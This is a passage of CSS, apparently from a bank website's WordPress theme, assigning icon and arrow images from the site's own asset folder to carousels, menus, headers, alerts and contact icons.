				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-disabled.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default-inverse.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-next.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-disabled.svg);
			}
			.carousel-banner .slick-dots li button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-default-inverse.svg);
			}
			.carousel-banner .slick-dots li.slick-active button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-active-inverse.svg);
			}
			.slick-dots li button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-default.svg);
			}
			.slick-dots li.slick-active button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-active.svg);
			}
			.notice.info .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-info.svg);
			}
			.notice.success .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-approved.svg);
			}
			.notice.warning .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pending.svg);
			}
			.notice.fail .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-attention.svg);
			}
			.alert.info:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-info.svg);
			}
			.alert.fail:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-attention.svg);
			}
			.alert.warning:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-warning.svg);
			}
			.alert.success:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-approved.svg);
			}
			.rbc-loader:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/logos/rbc-logo-outline.svg);
			}
			.load-indicator span:after {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-loading.svg) no-repeat;
			}
			.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-left-blue.svg);
			}
			.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle.collapsed:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:after,
			.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-slide-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-slide-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg)!important;
			}
			.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:after,
			.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-slide-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-slide-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg)!important;
			}
			.side-menu-new ul.link-list li.dropdown>.lvl-back:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-left-blue.svg);
			}
			.side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,
			.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-blue.svg);
			}
			.side-menu-new ul.link-list li.dropdown>.lvl-slide-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.side-menu-new ul.lvl-one>li>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			.side-menu-new ul.lvl-one>li>a:hover:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-black.svg);
			}
			.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-promotions-flag.svg);
			}
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li.active:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tab-selected.svg);
			}
			.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.active:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-green.svg);
			}
			.side-menu-new-btn button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-dark.svg);
			}
		

			.nav-bar .nav-inner .nav-btn:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-blue.svg);
			}
			.side-menu .side-menu-lob .lob-dropdown .lob-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu .side-menu-lob .lob-dropdown .lob-toggle.collapsed:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			.side-menu ul.link-list ul>li>button:hover:after,
			.side-menu ul.link-list ul>li>button:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,
			.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,
			.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.ios10andless .side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu ul.link-list li.dropdown>.lvl-toggle:after,
			.side-menu ul.link-list li.dropdown>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after,
			.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after,
			.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.side-menu ul.lvl-one>li>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			.side-menu ul.lvl-one>li>a:hover:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-black.svg);
			}
			.side-menu .side-menu-link .side-menu-adchoices-link>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-adchoices.svg);
			}
			.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tab-selected.svg);
			}
			.side-menu .side-menu-secondary-menu #side-menu-language li a.active:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-green.svg);
			}
			.leftnav-btn button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-dark.svg);
			}
			.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,
			.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,
			.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.ios10andless .leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-right-blue.svg);
			}
			.ios10andless .leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-black.svg);
			}
			.navigation-btn button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-dark.svg);
			}
			.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-black.svg);
			}
			header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-blue.svg);
			}
			header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-blue.svg);
			}
			header #header .header-content .global-nav .global-nav-item>a.standalone-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			header #header .header-content .global-nav .global-nav-item #nav-secure:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-black.svg);
			}
			header #header .header-content .global-nav .global-nav-item>.dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-olb-btn {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-secure-btn {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-dark.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-nav-btn {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-white.svg);
			}
			header .search-bar .search-bar-inner .search-form:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-search-dark.svg);
			}
			header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text:after,
			header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-blue.svg);
			}
			header #nav-header.master-header nav .dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg)!important;
			}
			header #nav-header.master-header nav .secondary-nav ul>li.promotions-link>a:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-promotions.svg);
			}
			header #nav-header.master-header nav .secondary-nav ul>li.adchoices-link>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-adchoices.svg);
			}
			.banner.fw-bnr.energy-lines:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
			}
			.banner.fw-bnr.energy-lines-grey.elg-right:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines-grey-right.png);
			}
			.banner.fw-bnr.energy-lines-grey.elg-left:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines-grey-left.png);
			}
			@media (max-width:639px) {
				.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-img:before {
					background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
				}
			}
			.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,
			.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
			}
			.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,
			.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines-v2.png);
			}
			.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines:before,
			.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
			}
			.branch-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg);
			}
			.branch-icon.before.secondary:before,
			.branch-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch.svg);
			}
			.branch-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg);
			}
			.branch-icon.after.secondary:after,
			.branch-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch.svg);
			}
			.chat-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat-inverse.svg);
			}
			.chat-icon.before.secondary:before,
			.chat-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat.svg);
			}
			.chat-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat-inverse.svg);
			}
			.chat-icon.after.secondary:after,
			.chat-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat.svg);
			}
			.book-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book-inverse.svg);
			}
			.book-icon.before.secondary:before,
			.book-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book.svg);
			}
			.book-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book-inverse.svg);
			}
			.book-icon.after.secondary:after,
			.book-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book.svg);
			}
			.advisor-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor-inverse.svg);
			}
			.advisor-icon.before.secondary:before,
			.advisor-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor.svg);
			}
			.advisor-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor-inverse.svg);
			}
			.advisor-icon.after.secondary:after,
			.advisor-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor.svg);
			}
			.email-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg);
			}
			.email-icon.before.secondary:before,
			.email-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email.svg);
			}
			.email-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg);
			}
			.email-icon.after.secondary:after,
			.email-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email.svg);
			}
			.locator-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator-inverse.svg);
			}
			.locator-icon.before.secondary:before,
			.locator-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator.svg);
			}
			.locator-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator-inverse.svg);
			}
			.locator-icon.after.secondary:after,
			.locator-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator.svg);
			}
			.phone-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg);
			}
			.phone-icon.before.secondary:before,
			.phone-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone.svg);
			}
			.phone-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg);
			}
			.phone-icon.after.secondary:after,
			.phone-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone.svg);
			}
			.profile-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile-inverse.svg);
			}
			.profile-icon.before.secondary:before,
			.profile-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile.svg);
			}
			.profile-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile-inverse.svg);
			}
			.profile-icon.after.secondary:after,
			.profile-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile.svg);
			}
			.secure-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-inverse.svg);
			}
			.secure-icon.before.secondary:before,
			.secure-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure.svg);
			}
			.secure-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-inverse.svg);
			}
			.secure-icon.after.secondary:after,
			.secure-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure.svg);
			}
			.edit-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit-inverse.svg);
			}
			.edit-icon.before.secondary:before,
			.edit-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit.svg);
			}
			.edit-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit-inverse.svg);
			}
			.edit-icon.after.secondary:after,
			.edit-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit.svg);
			}
			.calendar-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar-inverse.svg);
			}
			.calendar-icon.before.secondary:before,
			.calendar-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg);
			}
			.calendar-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar-inverse.svg);
			}
			.calendar-icon.after.secondary:after,
			.calendar-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg);
			}
			.fax-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax-inverse.svg);
			}
			.fax-icon.before.secondary:before,
			.fax-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax.svg);
			}
			.fax-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax-inverse.svg);
			}
			.fax-icon.after.secondary:after,
			.fax-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax.svg);
			}
			.customer-service-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service-inverse.svg);
			}
			.customer-service-icon.before.secondary:before,
			.customer-service-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service.svg);
			}
			.customer-service-icon.after.primary:after {
